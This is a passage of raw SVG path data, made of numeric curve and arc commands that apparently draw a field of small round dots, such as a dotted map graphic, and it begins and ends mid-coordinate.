0 0 0 .84 1.263c.31.216.68.335 1.06.343a1.87 1.87 0 0 0 .93-.245c.29-.162.53-.397.71-.681v.002zm-903.18-1.063c.25-.035.5-.121.72-.254s.41-.31.57-.521a2.04 2.04 0 0 0 .33-.708c.06-.256.07-.522.03-.783v-.02a1.91 1.91 0 0 0-.24-.736c-.13-.227-.3-.424-.51-.583a1.86 1.86 0 0 0-.68-.34c-.24-.066-.5-.082-.75-.046a1.98 1.98 0 0 0-1.3.779 2.07 2.07 0 0 0-.38 1.487c.06.482.3.923.66 1.24s.82.49 1.29.485h.26zm526.79-2.948a2.06 2.06 0 0 0-.04-.782c-.07-.255-.18-.494-.33-.705-.16-.21-.35-.387-.57-.521s-.47-.222-.72-.258a1.9 1.9 0 0 0-.77.038c-.24.064-.48.179-.68.338-.21.159-.38.358-.51.586a2.15 2.15 0 0 0-.25.742c-.07.524.06 1.056.37 1.48a1.94 1.94 0 0 0 1.27.786c.1 0 .2.02.3.02a1.91 1.91 0 0 0 1.27-.495c.36-.317.59-.754.66-1.231v.002zm382.79-6.057c.28-.444.38-.985.27-1.503a1.95 1.95 0 0 0-.84-1.262c-.43-.289-.96-.39-1.47-.281s-.95.419-1.24.862a2.09 2.09 0 0 0-.28.727c-.05.259-.04.525.01.783.06.257.16.501.31.717a1.83 1.83 0 0 0 .55.541c.31.214.68.333 1.05.341.33.001.65-.084.94-.246a1.96 1.96 0 0 0 .7-.681v.002zm-680.62-2.565c.51.005 1-.2 1.37-.568a2.06 2.06 0 0 0 .58-1.397c.01-.264-.04-.527-.13-.773a1.93 1.93 0 0 0-.41-.663 2 2 0 0 0-.62-.447 1.89 1.89 0 0 0-.75-.162c-.26-.006-.52.041-.76.138s-.46.242-.64.427c-.19.184-.33.404-.44.648-.1.243-.15.505-.15.77a2.06 2.06 0 0 0 .56 1.419 1.94 1.94 0 0 0 1.37.608h.02zm11.79-.22c.52-.026 1-.26 1.35-.651a2.03 2.03 0 0 0 .51-1.435 2.09 2.09 0 0 0-.64-1.396 1.94 1.94 0 0 0-1.41-.529c-.26.013-.51.077-.74.19s-.44.272-.61.468a1.97 1.97 0 0 0-.4.672 2.26 2.26 0 0 0-.11.776c.03.513.25.995.61 1.349a1.97 1.97 0 0 0 1.35.556h.09zm-242.57-.08a1.97 1.97 0 0 0 1.24-.847c.29-.44.4-.979.3-1.5a2.09 2.09 0 0 0-.28-.727c-.15-.22-.33-.41-.54-.557s-.45-.25-.7-.301a1.92 1.92 0 0 0-.77.003c-.25.049-.49.148-.7.293-.22.144-.4.331-.54.549a1.92 1.92 0 0 0-.3.722c-.05.258-.05.524 0 .782.09.457.32.869.67 1.165a1.93 1.93 0 0 0 1.24.46c.12-.004.26-.046.38-.046v.004zm219.08-.402c.48.004.94-.177 1.3-.507s.58-.784.63-1.275c.05-.526-.1-1.053-.42-1.466a1.94 1.94 0 0 0-1.3-.74h-.02a1.85 1.85 0 0 0-.75.072c-.25.075-.48.199-.67.365a1.96 1.96 0 0 0-.49.603c-.12.231-.19.485-.22.747-.05.526.1 1.053.42 1.466a1.94 1.94 0 0 0 1.3.74l.22-.005zm35.21-.28c.52-.036 1-.28 1.34-.678s.51-.917.48-1.446a2.2 2.2 0 0 0-.2-.758c-.11-.237-.27-.448-.47-.622a1.92 1.92 0 0 0-.66-.389 1.91 1.91 0 0 0-.76-.098c-.52.036-1 .28-1.34.678a2.05 2.05 0 0 0-.48 1.448c.04.508.26.985.62 1.334s.84.546 1.34.551c.06-.004.09-.024.13-.024v.004zm273.73-.622a1.93 1.93 0 0 0 1.32-.526c.36-.337.59-.8.64-1.299.02-.261-.01-.524-.08-.774a2.15 2.15 0 0 0-.36-.685 2.13 2.13 0 0 0-.59-.489 1.96 1.96 0 0 0-.73-.218 1.92 1.92 0 0 0-1.43.45c-.4.339-.65.826-.7 1.355s.12 1.059.45 1.469.81.666 1.33.715l.15.002zm-262.03-.259c.52-.04.99-.289 1.33-.691a2.02 2.02 0 0 0 .47-1.454c-.04-.529-.28-1.02-.68-1.366a1.91 1.91 0 0 0-1.41-.479 1.9 1.9 0 0 0-.74.204c-.23.118-.43.281-.6.48a1.98 1.98 0 0 0-.38.681c-.08.251-.12.515-.1.778a2.06 2.06 0 0 0 .62 1.324 1.97 1.97 0 0 0 1.34.543c.05.002.1-.006.15-.024v.004zm-56.56-2.346c.06-.256.07-.521.03-.781a2.1 2.1 0 0 0-.27-.731c-.14-.222-.32-.415-.53-.565s-.44-.257-.7-.311c-.25-.06-.5-.068-.76-.025a1.95 1.95 0 0 0-.71.278 1.97 1.97 0 0 0-.56.536c-.15.215-.25.458-.31.715a2.06 2.06 0 0 0 .27 1.513c.27.45.71.77 1.22.893.14.022.28.035.42.038a1.88 1.88 0 0 0 1.22-.438c.35-.284.59-.682.68-1.126v.004zm68.24 1.382a1.93 1.93 0 0 0 .74-.213c.23-.12.43-.285.6-.486.16-.201.29-.434.37-.686s.11-.516.09-.779c-.05-.531-.3-1.022-.7-1.364a1.93 1.93 0 0 0-1.43-.463c-.51.048-.99.303-1.32.708-.34.405-.5.929-.46 1.458.04.503.26.973.62 1.315a1.95 1.95 0 0 0 1.33.53c.06.003.11-.006.16-.024v.004zm11.68-1.023c.52-.049 1-.306 1.33-.715s.49-.938.45-1.469c-.05-.531-.3-1.022-.7-1.364a1.93 1.93 0 0 0-1.43-.463 1.95 1.95 0 0 0-1.32.722c-.34.409-.5.935-.46 1.466.05.499.28.961.64 1.299a1.94 1.94 0 0 0 1.32.526l.17-.002zm11.68-1.103c.51-.058.99-.321 1.32-.734s.48-.941.44-1.472a2.16 2.16 0 0 0-.22-.749c-.12-.233-.29-.439-.48-.607a1.96 1.96 0 0 0-.68-.37 1.87 1.87 0 0 0-.75-.079 1.97 1.97 0 0 0-1.33.719c-.33.408-.49.935-.45 1.465a2.01 2.01 0 0 0 .64 1.296c.36.336.82.525 1.31.529l.2.002zm11.66-1.183a1.95 1.95 0 0 0 .73-.222c.22-.123.42-.291.59-.495.16-.203.28-.438.35-.69a2.04 2.04 0 0 0 .07-.777c-.03-.262-.1-.517-.22-.75s-.28-.438-.48-.606a2.01 2.01 0 0 0-.67-.37c-.25-.077-.51-.104-.76-.079-.52.058-.99.322-1.32.734a2.05 2.05 0 0 0-.44 1.472c.05.495.28.954.64 1.287s.83.518 1.31.518c.07.001.14-.007.2-.024v.002zm-114.53-1.284c.09-.246.14-.509.13-.773 0-.264-.06-.525-.16-.768s-.25-.461-.44-.644c-.18-.183-.4-.326-.64-.422s-.5-.138-.76-.131c-.25.008-.5.067-.74.175a2.04 2.04 0 0 0-.62.454c-.18.192-.31.417-.4.663-.1.245-.14.507-.14.77a2 2 0 0 0 .17.762c.1.241.25.458.44.639.18.181.4.323.64.416.23.085.46.132.7.141a1.94 1.94 0 0 0 1.11-.353 2.01 2.01 0 0 0 .71-.933v.004zm719.61-.118c.13-.223.23-.471.27-.73s.04-.526-.02-.783-.16-.5-.31-.715-.33-.399-.55-.539-.46-.242-.71-.29a1.89 1.89 0 0 0-.76.013 1.94 1.94 0 0 0-.7.313c-.21.151-.39.343-.53.565a2.09 2.09 0 0 0-.26 1.508c.11.519.42.972.85 1.26.32.208.68.318 1.06.318a1.88 1.88 0 0 0 .94-.242 2 2 0 0 0 .72-.682v.004zm-593.4.201a2 2 0 0 0 .73-.24 2.02 2.02 0 0 0 .93-1.206c.07-.254.09-.52.06-.783a2.04 2.04 0 0 0-.74-1.331 1.9 1.9 0 0 0-1.43-.411c-.51.06-.98.326-1.3.739-.33.413-.48.941-.42 1.467.05.49.28.943.63 1.272.36.33.82.513 1.3.515a.98.98 0 0 0 .24-.026v.004zm11.81-2.247c.5-.152.92-.498 1.17-.964a2.07 2.07 0 0 0 .17-1.524 2.04 2.04 0 0 0-.93-1.202c-.45-.259-.98-.325-1.48-.182a1.9 1.9 0 0 0-.68.357c-.2.164-.37.368-.5.599-.12.231-.2.485-.23.748s-.01.529.07.783a1.97 1.97 0 0 0 .7 1.05c.33.264.75.409 1.17.414.19-.009.37-.036.55-.083l-.01.004zm-148.68-2.747c.25-.461.32-1.006.18-1.517-.13-.511-.46-.946-.91-1.21-.22-.134-.47-.222-.72-.258-.26-.036-.51-.02-.76.046s-.49.184-.69.344a1.93 1.93 0 0 0-.51.588c-.25.463-.32 1.012-.18 1.526a1.99 1.99 0 0 0 .91 1.221 1.93 1.93 0 0 0 .97.261c.35-.002.69-.095.99-.271s.54-.429.72-.734v.004zm-189.85.241c.25-.055.49-.161.7-.311s.39-.343.53-.565.23-.47.28-.73c.04-.26.03-.526-.02-.783-.11-.518-.42-.969-.86-1.254-.43-.286-.96-.383-1.47-.27-.5.115-.94.431-1.22.879s-.37.991-.26 1.509c.09.447.33.848.67 1.136a1.93 1.93 0 0 0 1.22.447 1.66 1.66 0 0 0 .43-.062v.004zm532.91-3.512c0-.262-.04-.523-.14-.766-.09-.244-.24-.465-.42-.652a1.87 1.87 0 0 0-.63-.435 1.85 1.85 0 0 0-.74-.152c-.52-.003-1.02.207-1.39.583s-.58.887-.59 1.422c0 .532.21 1.042.58 1.418a1.91 1.91 0 0 0 1.38.588 1.97 1.97 0 0 0 .75-.152 1.99 1.99 0 0 0 .63-.436 2.09 2.09 0 0 0 .43-.652c.09-.244.14-.506.14-.77v.004zm-184.28 1.165a1.93 1.93 0 0 0 1.08-.323 2.01 2.01 0 0 0 .83-1.277c.1-.521 0-1.064-.29-1.508a1.93 1.93 0 0 0-1.24-.856c-.51-.105-1.04 0-1.47.292s-.72.75-.83 1.269c-.1.518 0 1.057.28 1.499.17.276.4.505.68.663s.59.241.91.241h.05zm577.74-3.309c.27-.455.35-1.001.23-1.52s-.44-.967-.88-1.247a1.92 1.92 0 0 0-.71-.271c-.25-.041-.51-.031-.76.031a1.94 1.94 0 0 0-.69.327c-.21.155-.38.35-.51.575-.14.221-.24.469-.28.728s-.03.525.02.781c.06.256.17.497.32.71a1.93 1.93 0 0 0 .56.528 1.79 1.79 0 0 0 1.04.299c.33.003.66-.082.95-.248a1.92 1.92 0 0 0 .71-.697v.004zm-746.35-1.123c.15-.214.25-.457.31-.713s.06-.522.02-.781-.14-.507-.28-.729c-.13-.222-.31-.414-.52-.564a1.94 1.94 0 0 0-.7-.323c-.25-.059-.51-.066-.77-.022-.25.045-.49.141-.71.283s-.41.326-.56.543c-.29.436-.4.974-.31 1.497s.38.987.8 1.291a1.79 1.79 0 0 0 1.12.381 1.94 1.94 0 0 0 .91-.227 1.86 1.86 0 0 0 .69-.64v.004zm178.65-4.51c.16-.207.27-.445.34-.699a2.05 2.05 0 0 0 .06-.78c-.04-.261-.12-.513-.25-.741s-.3-.428-.5-.588a1.92 1.92 0 0 0-1.44-.399c-.51.068-.98.341-1.29.76-.32.421-.46.953-.39 1.479.06.526.33 1.004.74 1.329.34.272.76.42 1.19.421.3.004.6-.066.87-.203.26-.137.5-.337.68-.585l-.01.006zm-361.23-.441a1.96 1.96 0 0 0 1.23-.879c.27-.448.37-.991.26-1.51-.12-.519-.43-.969-.87-1.254a1.94 1.94 0 0 0-1.48-.268 1.91 1.91 0 0 0-.69.321 2.05 2.05 0 0 0-.53.571c-.13.223-.22.472-.27.732-.04.26-.03.526.03.783h-.02a2.01 2.01 0 0 0 .69 1.123 1.96 1.96 0 0 0 1.22.443 1.64 1.64 0 0 0 .44-.068l-.01.006zm172.97-1.905c.3-.434.41-.971.33-1.493-.09-.523-.38-.988-.8-1.295a1.96 1.96 0 0 0-.7-.323c-.25-.059-.51-.066-.76-.021-.26.044-.5.14-.72.282s-.41.326-.55.543c-.3.434-.42.971-.33 1.493s.37.988.79 1.295a2.02 2.02 0 0 0 1.14.361c.31.002.62-.075.9-.222a1.96 1.96 0 0 0 .7-.626v.006zm360.12.118a1.89 1.89 0 0 0 .72-.247 1.93 1.93 0 0 0 .58-.514c.16-.209.27-.447.34-.702s.09-.521.05-.783c-.06-.526-.32-1.005-.73-1.332s-.92-.475-1.43-.413v-.018c-.26.032-.51.116-.73.247s-.42.305-.58.513a2.03 2.03 0 0 0-.34.703c-.07.255-.09.521-.05.783.05.486.28.933.64 1.258s.82.504 1.29.505h.24zm401.93-2.364h-.02a1.91 1.91 0 0 0 .28-.727 1.88 1.88 0 0 0-.01-.783c-.05-.258-.16-.502-.3-.718-.15-.216-.34-.399-.56-.54-.43-.286-.96-.384-1.47-.271-.5.113-.94.427-1.22.873s-.38.989-.27 1.508a2.02 2.02 0 0 0 .85 1.259c.32.209.69.32 1.06.319.33 0 .65-.084.94-.246.3-.162.54-.396.72-.68v.006zm-771.47-4.894c.34-.412.5-.94.45-1.473a2.06 2.06 0 0 0-.68-1.374 2 2 0 0 0-.67-.374 1.92 1.92 0 0 0-.76-.082 1.95 1.95 0 0 0-.73.223c-.23.123-.43.29-.59.493a1.97 1.97 0 0 0-.37.68 2.03 2.03 0 0 0-.09.774 1.96 1.96 0 0 0 .22.748 1.91 1.91 0 0 0 .47.606 1.88 1.88 0 0 0 1.25.481c.29.001.57-.061.83-.183a2.04 2.04 0 0 0 .68-.525l-.01.006zm203.91-1.161c.11-.237.18-.494.19-.757a2.03 2.03 0 0 0-.11-.773c-.08-.248-.22-.477-.39-.672s-.38-.353-.61-.465a1.89 1.89 0 0 0-.73-.208c-.26-.018-.52.017-.76.103a1.9 1.9 0 0 0-.65.397c-.19.176-.35.39-.46.628a1.99 1.99 0 0 0-.19.758 2.05 2.05 0 0 0 .1.778c.08.249.21.48.38.677a1.98 1.98 0 0 0 .61.475c.26.124.55.192.84.2a1.91 1.91 0 0 0 1.05-.31 2.06 2.06 0 0 0 .74-.839l-.01.008zm-370.02-1.524c.51-.113.95-.428 1.23-.876a2.11 2.11 0 0 0 .28-1.512c-.12-.516-.43-.964-.87-1.248a1.92 1.92 0 0 0-1.46-.275 1.93 1.93 0 0 0-.7.31c-.21.15-.39.341-.53.563s-.24.469-.28.728c-.05.26-.05.526.01.784.09.449.33.852.68 1.141s.78.446 1.23.445a1.5 1.5 0 0 0 .42-.068l-.01.008zm944.24-2.066c.15-.206.27-.442.34-.695s.09-.518.06-.779a1.95 1.95 0 0 0-.24-.742 1.89 1.89 0 0 0-.49-.591 1.93 1.93 0 0 0-1.44-.417c-.51.06-.98.326-1.3.74a2.02 2.02 0 0 0-.35.7c-.07.254-.09.52-.06.783a2.16 2.16 0 0 0 .24.747c.13.23.3.433.5.595.34.272.76.42 1.19.421.3.002.6-.066.86-.2.27-.133.51-.328.69-.57v.008zm-410.61.181c.5-.15.92-.495 1.17-.96a2.08 2.08 0 0 0 .18-1.527c-.15-.51-.48-.942-.94-1.2a1.91 1.91 0 0 0-1.48-.182c-.5.15-.92.495-1.17.96a2.08 2.08 0 0 0-.18 1.527c.12.421.37.791.71 1.055s.75.408 1.18.409c.18-.009.36-.04.54-.09l-.01.008zm-376.09-3.61a1.99 1.99 0 0 0 .66-1.371 2.02 2.02 0 0 0-.47-1.455c-.33-.403-.81-.653-1.33-.695-.51-.041-1.03.13-1.42.475a2.04 2.04 0 0 0-.66 1.372 2.02 2.02 0 0 0 .47 1.454c.18.219.41.395.66.516a1.93 1.93 0 0 0 .82.185 1.94 1.94 0 0 0 1.28-.489l-.01.008zm217.28-3.951a2.1 2.1 0 0 0 .07-1.539c-.18-.503-.54-.915-1-1.148-.47-.223-1.01-.247-1.5-.066-.48.18-.88.551-1.1 1.031a2.07 2.07 0 0 0-.08 1.528 1.97 1.97 0 0 0 1 1.139 1.85 1.85 0 0 0 .84.2c.37.003.74-.104 1.05-.308a1.97 1.97 0 0 0 .73-.845l-.01.008zm576.95-1.562c.36-.386.55-.901.53-1.432-.01-.53-.23-1.033-.61-1.397a1.91 1.91 0 0 0-1.38-.554c-.52.011-1.01.232-1.37.614a2.05 2.05 0 0 0 .08 2.845c.37.352.85.546 1.35.544a1.92 1.92 0 0 0 .77-.164c.24-.109.46-.268.64-.468l-.01.012zm-954.18-.744a1.84 1.84 0 0 0 .71-.291c.22-.144.4-.33.55-.548a1.91 1.91 0 0 0 .3-.721c.05-.258.06-.525.01-.784a2.11 2.11 0 0 0-.29-.729 2 2 0 0 0-.53-.561 1.91 1.91 0 0 0-.7-.307 1.94 1.94 0 0 0-.77-.008c-.25.048-.49.147-.71.291a1.95 1.95 0 0 0-.54.55 2.07 2.07 0 0 0-.29 1.506v-.02a1.98 1.98 0 0 0 .67 1.167c.35.297.79.459 1.24.457l.35-.002zm531.8-1.301c.22-.148.4-.337.54-.557s.24-.466.29-.725a2.07 2.07 0 0 0 0-.784 2.31 2.31 0 0 0-.3-.722 1.96 1.96 0 0 0-1.23-.85c-.51-.106-1.04-.002-1.47.289-.21.145-.39.333-.54.552a2.08 2.08 0 0 0-.29.724 2.07 2.07 0 0 0 0 .784 2.09 2.09 0 0 0 .29.725c.17.276.42.503.7.66s.6.241.92.243a2.02 2.02 0 0 0 1.1-.347l-.01.008zm-378.85-2.066c.45-.261.79-.694.93-1.206.13-.511.07-1.058-.18-1.521-.26-.463-.68-.803-1.18-.946-.49-.143-1.03-.078-1.48.182a2.01 2.01 0 0 0-.93 1.201 2.05 2.05 0 0 0-.06.78c.03.262.11.516.23.746.18.308.43.564.73.743s.64.276.99.28a1.89 1.89 0 0 0 .96-.267l-.01.008zm230.01-4.374c.3-.433.42-.969.34-1.494s-.36-.996-.77-1.313c-.43-.31-.95-.435-1.46-.349-.52.086-.97.378-1.28.81-.3.429-.42.962-.34 1.483s.36.99.77 1.302a1.95 1.95 0 0 0 1.16.383 1.87 1.87 0 0 0 .89-.215 1.97 1.97 0 0 0 .69-.615v.008zm579.53.241c.38-.354.61-.85.64-1.38a2.05 2.05 0 0 0-.49-1.446 1.93 1.93 0 0 0-1.34-.664c-.52-.03-1.02.151-1.41.504-.19.173-.35.384-.46.621-.12.237-.18.495-.2.758a2.04 2.04 0 0 0 .11.775c.09.248.22.477.39.671.18.213.4.383.65.501a1.91 1.91 0 0 0 .8.181c.48-.001.95-.19 1.31-.529v.008zm-438.19-2.986a1.88 1.88 0 0 0 .36-.699c.07-.254.09-.52.06-.783a2.16 2.16 0 0 0-.23-.749c-.13-.232-.3-.435-.5-.599-.4-.328-.92-.478-1.43-.417s-.98.326-1.3.74a1.84 1.84 0 0 0-.36.689c-.07.252-.1.516-.07.778s.11.514.23.744.29.433.49.597a1.92 1.92 0 0 0 1.23.441 2.01 2.01 0 0 0 .85-.202c.26-.13.5-.319.68-.552l-.01.012zm-526.3-1.366c.5-.079.96-.362 1.27-.786a2.05 2.05 0 0 0 .37-1.48c-.08-.526-.35-1.001-.76-1.321-.42-.32-.94-.458-1.45-.384a1.96 1.96 0 0 0-.72.258c-.22.134-.41.311-.57.522-.15.21-.26.45-.33.705-.06.255-.08.521-.04.781v-.02c.07.478.3.914.66 1.23.35.317.8.492 1.27.495h.3zm149.84-2.326c.24-.087.46-.221.65-.397a1.97 1.97 0 0 0 .45-.624 2.18 2.18 0 0 0 .19-.755c.01-.262-.03-.523-.12-.769-.08-.25-.22-.479-.39-.676s-.38-.357-.61-.471-.49-.179-.74-.193c-.26-.013-.52.026-.76.114a1.96 1.96 0 0 0-1.1 1.035c-.22.481-.25 1.032-.07 1.532.13.39.38.727.71.964s.72.363 1.12.36c.23-.002.46-.045.68-.128l-.01.008zm823.63-.7a2.02 2.02 0 0 0 .78-1.313 2.08 2.08 0 0 0-.35-1.495c-.31-.426-.77-.711-1.28-.793a1.96 1.96 0 0 0-1.46.352 2.06 2.06 0 0 0-.77 1.314c-.08.524.04 1.06.34 1.494.19.255.42.463.7.606a1.9 1.9 0 0 0 .89.216 1.91 1.91 0 0 0 1.16-.389l-.01.008zm-580.98-1.444c.39-.353.62-.848.66-1.378.03-.53-.14-1.051-.48-1.452a1.93 1.93 0 0 0-1.34-.669c-.51-.034-1.02.142-1.41.489-.2.172-.36.383-.47.619s-.18.494-.2.757.02.528.1.777c.09.25.22.48.39.676.18.217.41.391.66.509s.53.176.81.171c.47.001.94-.179 1.29-.507l-.01.008zm124.16-.945a1.97 1.97 0 0 0 .21-.752 2.04 2.04 0 0 0-.09-.776 2.13 2.13 0 0 0-.37-.68c-.17-.199-.38-.362-.61-.479-.22-.12-.47-.193-.72-.215a1.92 1.92 0 0 0-.76.089c-.24.08-.47.208-.66.378a1.82 1.82 0 0 0-.47.61c-.24.474-.28 1.024-.12 1.531.15.507.5.93.96 1.177.28.141.58.216.89.22a1.91 1.91 0 0 0 1.03-.3 1.96 1.96 0 0 0 .72-.811l-.01.008zm103.11-3.91a2.06 2.06 0 0 0-.57-1.418c-.37-.376-.87-.588-1.38-.588a1.91 1.91 0 0 0-1.38.588c-.37.376-.58.886-.58 1.418s.21 1.042.58 1.418a1.91 1.91 0 0 0 1.38.587 1.93 1.93 0 0 0 .75-.151 1.87 1.87 0 0 0 .63-.436c.19-.186.33-.409.43-.653a2.04 2.04 0 0 0 .15-.771l-.01.006zm-13.61 1.103c.46.001.91-.169 1.26-.478a2 2 0 0 0 .65-1.207c.04-.261.03-.527-.03-.785s-.16-.5-.32-.714a1.97 1.97 0 0 0-.56-.535c-.21-.138-.46-.231-.71-.272-.51-.077-1.03.055-1.45.366a2.07 2.07 0 0 0-.78 1.298c-.04.261-.03.528.03.785a2.05 2.05 0 0 0 .31.715 2.09 2.09 0 0 0 .56.534 1.97 1.97 0 0 0 .72.273v.02h.32zm23.63-.02v-.02c.25-.042.5-.135.72-.273.21-.139.41-.321.56-.535s.25-.457.31-.714.07-.524.03-.785-.13-.509-.27-.733c-.13-.224-.31-.419-.52-.572a1.89 1.89 0 0 0-.69-.32c-.25-.058-.51-.065-.77-.019-.5.085-.96.374-1.26.803s-.42.962-.34 1.483a2 2 0 0 0 .65 1.207c.36.309.8.479 1.26.478h.32zm-123.77-2.206a2 2 0 0 0 .13-.766 1.82 1.82 0 0 0-.16-.761 2.02 2.02 0 0 0-.43-.639 1.88 1.88 0 0 0-.64-.419 1.87 1.87 0 0 0-.75-.14 1.93 1.93 0 0 0-.75.168c-.23.106-.45.259-.63.45-.17.191-.31.416-.41.663-.18.494-.17 1.044.04 1.529s.59.865 1.07 1.058c.23.094.47.142.71.14a1.88 1.88 0 0 0 1.11-.35c.33-.231.58-.559.72-.941l-.01.008zm477.01.503c.42-.312.7-.783.78-1.309.09-.526-.03-1.064-.33-1.499s-.76-.725-1.27-.815a1.9 1.9 0 0 0-1.45.336c-.42.31-.71.779-.8 1.305a2.05 2.05 0 0 0 .33 1.503c.19.259.43.47.71.616a1.91 1.91 0 0 0 .89.226 2.01 2.01 0 0 0 1.15-.371l-.01.008zm-581.29-1.023c.46-.248.8-.672.96-1.18.15-.507.1-1.057-.14-1.527a1.98 1.98 0 0 0-1.14-.984c-.49-.161-1.02-.118-1.48.122-.23.12-.43.286-.6.488a2.17 2.17 0 0 0-.37.686c-.07.252-.1.517-.08.78s.09.519.21.753a2.07 2.07 0 0 0 .72.792 1.92 1.92 0 0 0 1.02.291c.32-.008.63-.086.91-.229l-.01.008zm239.72-.601c.24-.097.46-.241.65-.425.18-.184.33-.404.43-.647s.15-.504.15-.767-.05-.525-.15-.768c-.2-.492-.57-.884-1.05-1.09a1.9 1.9 0 0 0-1.49-.013c-.48.2-.86.587-1.06 1.075a2.03 2.03 0 0 0-.01 1.532 1.97 1.97 0 0 0 .71.918c.33.225.71.345 1.1.345.26-.007.51-.064.74-.168l-.02.008zM2006.24 473a2.04 2.04 0 0 0 .01-1.535c-.19-.493-.57-.887-1.04-1.094-.48-.209-1.01-.216-1.49-.02a1.96 1.96 0 0 0-1.07 1.064c-.11.244-.16.506-.16.771-.01.265.04.529.14.775a1.93 1.93 0 0 0 .42.659c.18.189.39.34.63.443a2.01 2.01 0 0 0 .76.16c.39.001.77-.116 1.09-.336s.57-.533.72-.899l-.01.012zm-598.18.74c.51-.046.99-.3 1.32-.705a2.02 2.02 0 0 0 .45-1.459 2.02 2.02 0 0 0-.68-1.361 1.93 1.93 0 0 0-1.42-.466c-.52.046-.99.3-1.33.706a2.07 2.07 0 0 0-.45 1.46 2.02 2.02 0 0 0 .62 1.305c.36.341.82.533 1.31.54.07-.008.13-.028.19-.028l-.01.008zm496.46-2.487a2.09 2.09 0 0 0 .06-.787c-.03-.264-.11-.519-.24-.75a1.82 1.82 0 0 0-.5-.598c-.2-.163-.44-.282-.69-.352-.5-.135-1.03-.063-1.48.199s-.78.695-.92 1.205c-.07.254-.09.52-.05.782.03.261.11.514.24.744a1.81 1.81 0 0 0 .5.592c.2.162.43.281.68.351.17.054.35.081.53.078a1.92 1.92 0 0 0 1.18-.409 1.99 1.99 0 0 0 .7-1.063l-.01.008zm-348.55.602a1.93 1.93 0 0 0 .7-.31c.21-.15.39-.341.53-.563s.24-.469.28-.728c.05-.26.04-.526-.01-.784-.11-.518-.42-.969-.85-1.255-.44-.286-.97-.383-1.47-.269-.25.053-.49.156-.7.304s-.39.338-.53.559a2.08 2.08 0 0 0-.28.725 2.26 2.26 0 0 0 .02.778c.1.447.33.847.68 1.135.34.288.77.446 1.22.448.14.005.28-.011.42-.048l-.01.008zm265.82-1.264c.5-.136.92-.471 1.18-.929a2.06 2.06 0 0 0 .21-1.518c-.07-.256-.18-.498-.33-.711a1.93 1.93 0 0 0-.57-.525c-.22-.134-.47-.222-.72-.258a1.92 1.92 0 0 0-.77.051c-.5.136-.92.47-1.18.929s-.33 1.004-.2 1.517a1.97 1.97 0 0 0 .69 1.087 1.89 1.89 0 0 0 1.2.417 2.15 2.15 0 0 0 .5-.07l-.01.01zm71.37-2.206c.09-.524-.03-1.062-.33-1.497a1.97 1.97 0 0 0-1.26-.829c-.51-.093-1.03.026-1.46.331a2.02 2.02 0 0 0-.8 1.293c-.04.26-.04.526.02.783.05.257.15.501.3.717s.34.4.55.542c.22.142.46.239.71.285a1.74 1.74 0 0 0 .33.02c.46.002.91-.163 1.27-.465a2.1 2.1 0 0 0 .68-1.19l-.01.01zm508.84-.06c.4-.343.65-.833.69-1.363a2.03 2.03 0 0 0-.45-1.463c-.34-.404-.82-.656-1.33-.701a1.94 1.94 0 0 0-1.43.461c-.39.346-.64.836-.68 1.365s.12 1.055.45 1.464a1.95 1.95 0 0 0 .68.527c.26.124.54.19.82.193a1.91 1.91 0 0 0 1.26-.491l-.01.008zm-568.98.323c.26-.025.5-.102.73-.225s.43-.292.59-.495a1.99 1.99 0 0 0 .36-.69c.08-.251.1-.516.08-.778-.06-.53-.32-1.016-.72-1.353a1.93 1.93 0 0 0-1.43-.452 1.95 1.95 0 0 0-.73.222c-.22.123-.42.291-.59.495a1.97 1.97 0 0 0-.35.689c-.07.252-.1.517-.07.778.04.497.27.96.62 1.298.36.338.83.526 1.32.529l.2-.026-.01.008zm46.6-.221c.49.002.96-.184 1.32-.522.37-.338.59-.803.64-1.303.04-.529-.12-1.054-.46-1.461a1.93 1.93 0 0 0-1.32-.705c-.26-.024-.51.003-.76.08-.24.078-.47.204-.66.372-.2.168-.36.374-.48.606s-.19.486-.21.747a1.87 1.87 0 0 0 .08.779 1.83 1.83 0 0 0 .36.689c.16.203.36.371.59.495a1.85 1.85 0 0 0 .73.225l.17-.002zm181.99-.503c.42-.323.69-.799.75-1.326a2.01 2.01 0 0 0-.38-1.482 1.9 1.9 0 0 0-.56-.527c-.22-.135-.47-.223-.73-.258-.25-.036-.51-.018-.76.051s-.48.19-.68.353c-.21.158-.38.357-.51.584s-.21.479-.25.74a2.06 2.06 0 0 0 .05.782c.07.255.18.493.34.702.18.246.41.446.68.582a1.84 1.84 0 0 0 .86.2c.43-.003.85-.145 1.2-.407l-.01.006zm-217.05.102a1.93 1.93 0 0 0 .75-.168c.23-.105.45-.258.62-.447a1.93 1.93 0 0 0 .41-.66c.1-.245.14-.507.14-.77-.01-.264-.06-.524-.17-.765-.1-.241-.25-.459-.43-.642a1.99 1.99 0 0 0-.64-.422c-.24-.095-.5-.142-.75-.137a1.96 1.96 0 0 0-1.37.622c-.36.382-.55.893-.55 1.424a2.01 2.01 0 0 0 .59 1.392c.36.367.85.573 1.36.573h.04zm13.62-2.086a2.06 2.06 0 0 0-.57-1.418c-.37-.376-.87-.587-1.38-.587a1.95 1.95 0 0 0-1.39.587 2.06 2.06 0 0 0-.57 1.418c0 .532.21 1.042.57 1.419a1.95 1.95 0 0 0 1.39.587 1.93 1.93 0 0 0 .75-.151c.24-.101.45-.249.64-.436.18-.188.32-.41.42-.655a2.04 2.04 0 0 0 .15-.772l-.01.008zm9.76 1.906a1.94 1.94 0 0 0 1.38-.581c.37-.373.57-.878.58-1.407a2.23 2.23 0 0 0-.14-.769c-.1-.245-.24-.467-.42-.655s-.39-.338-.63-.441-.49-.158-.75-.16c-.52-.006-1.01.2-1.38.572a2.01 2.01 0 0 0-.59 1.411c0 .264.04.526.14.77a2.08 2.08 0 0 0 .42.656c.18.188.39.339.63.442.23.103.49.157.75.16l.01.002zm128.13-.702c.35-.395.53-.915.51-1.448s-.25-1.035-.63-1.398c-.38-.356-.89-.542-1.41-.52s-1.01.251-1.36.638c-.35.398-.53.919-.5 1.452a2.03 2.03 0 0 0 .63 1.394c.36.334.83.52 1.31.524.27-.002.54-.06.79-.171a1.94 1.94 0 0 0 .66-.479v.008zm-586.74-7.4a2.04 2.04 0 0 0-.56-1.412 1.95 1.95 0 0 0-1.37-.594 1.96 1.96 0 0 0-.76.147c-.24.1-.45.247-.64.433-.18.187-.33.409-.43.654a2.25 2.25 0 0 0-.15.772c0 .532.21 1.042.58 1.418a1.91 1.91 0 0 0 1.38.587c.26.001.51-.05.75-.151a1.93 1.93 0 0 0 .64-.437c.18-.187.32-.41.42-.655a2.04 2.04 0 0 0 